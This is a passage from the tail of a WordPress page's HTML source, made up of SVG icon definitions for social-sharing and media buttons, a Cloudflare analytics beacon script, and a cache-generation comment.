</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"749c3ce622e74565a3ad14d27acc646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.16600608825684 seconds, on 23-02-25 17:37:03 --><!-- via php -->